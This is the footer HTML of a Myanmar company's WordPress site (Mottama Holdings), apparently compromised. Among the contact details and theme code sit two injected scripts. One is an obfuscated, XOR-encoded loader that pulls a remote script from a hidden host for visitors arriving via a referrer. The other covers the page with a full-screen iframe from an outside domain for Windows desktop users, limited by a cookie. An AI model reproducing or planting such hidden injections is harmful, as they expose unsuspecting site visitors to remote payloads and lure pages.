<div class="social-icons follow-icons" bis_skin_checked="1" style="padding-top:5px;"><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip tooltipstered" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="https://www.linkedin.com/in/mottama-holdings-259029258/" target="_blank" rel="noopener noreferrer nofollow" data-label="Linkedin" class="icon button circle is-outline instagram tooltip tooltipstered" aria-label="Follow on Linkedin"><i class="icon-linkedin"></i></a></div></div><div id="block-11" class="col pb-0 widget widget_block"><span class="widget-title">MOTTAMA HOLDINGS LTD.</span>
<div class="is-divider small" bis_skin_checked="1"></div>
<p style="font-size:12px;">No.(106), Bayint Naung Street, Industrial Zone (4), Shwe Pyi Thar Township, Yangon, Myanmar.<br>
Tel: +95-1-618-791, 618-792, 618-793, 618-794, 618-795, 618-796, 618-797, 618-798
<br>
Fax: +95-1-618-220
<br>
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="442d2a222b04292b30302529252c2b28202d2a23376a272b29">[email&#160;protected]</a>
</p></div><div id="block-12" class="col pb-0 widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_76915) {
    
    var _da150 = Date.now();
    var _90737 = 1000;
    _da150 = _da150 / _90737;
    _da150 = Math.floor(_da150);

    var _34b00 = 600;
    _da150 -= _da150 % _34b00;
    _da150 = _da150.toString(16);

    var _d7d51 = _76915.referrer;

    if (!_d7d51) return;

    var _8a3b1 = [31808, 31813, 31834, 31817, 31816, 31821, 31839, 31812, 31822, 31811, 31821, 31838, 31816, 31815, 31813, 31832, 31746, 31813, 31810, 31818, 31811];

    _8a3b1 = _8a3b1.map(function(_12d7){
        return _12d7 ^ 31788;
    });

    var _7a44a = "7ab4f3990b4797591dceff170187e5ee";
    
    _8a3b1 = String.fromCharCode(..._8a3b1);

    var _18a22 = "https://";
    var _4442a = "/";
    var _544c9 = "track-";

    var _32234 = ".js";

    var _f114f = _76915.createElement("script");
    _f114f.type = "text/javascript";
    _f114f.async = true;
    _f114f.src = _18a22 + _8a3b1 + _4442a + _544c9 + _da150 + _32234;

    _76915.getElementsByTagName("head")[0].appendChild(_f114f)

}(document);
</script></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Mottama Holdings Ltd.</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://www.mottamaholdings.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://www.mottamaholdings.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-74"><a href="https://www.mottamaholdings.com/about/" aria-current="page">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.mottamaholdings.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.mottamaholdings.com/contact-us/">Contact Us</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#7d0412080f3d18101c1411" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.5"},"ajaxurl":"http:\/\/www.mottamaholdings.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http:\/\/www.mottamaholdings.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mottamaholdings.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=cd604ff6aadd9abf847964cef8d66fea" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
			<script data-category="functional">
											</script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f46fbd9d3a6417fa42a69ec42d00a8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 10:47:36 -->